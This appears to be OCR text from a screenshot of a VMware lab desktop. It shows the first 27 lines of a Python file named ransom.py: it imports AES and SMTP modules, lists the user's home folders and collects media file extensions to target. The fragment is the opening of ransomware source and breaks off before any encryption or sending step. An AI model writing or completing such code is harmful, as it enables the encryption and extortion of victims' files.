 Xubuntu - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali Linux
AntiX
Xubuntu
Ubuntu
Shared VMs
Xubuntu
~/Escritorio/ransom.py - Subl...
Xubuntu 18.04
LTS i386
Sistema de
archivos
Carpeta
personal
Papelera
~/Escritorio/ransom.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
ransom.py
1 #!/usr/bin/env python
2 #_*_ codign: utf8 _*_
3
4 import os
5 import socket
6 import random
7 import hashlib
8 from Crypto.Util import Counter
9 from Crypto.Cipher import AES
10 import smtplib
11 from email.mime.multipart import MIMEMultipart
12 from email.mime.text import MIMEText
13
14
15 # listar el contenido del directorio HOME
16 home = os.environ['HOME']
17 carpetas = os.listdir(home)
18 # Eliminar las carpetas que empiecen con .
19 carpetas = [x for x in carpetas if not x.startswith('.')]
20 #print(carpetas)
21
22 extensiones = ['.mp3','.wav','.m4a','.mp4','.avi','.jpg','jpeg
23
24
25 def check_internet():
26 # crear el socket (conector)
27 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
VMware Tools enables many features and improves mouse movement, video
and performance. Log in to the guest operating system and click "Install Tools".
Install Tools Remind Me Later Never Remind Me
To direct input to this VM, click inside or press Ctrl+G.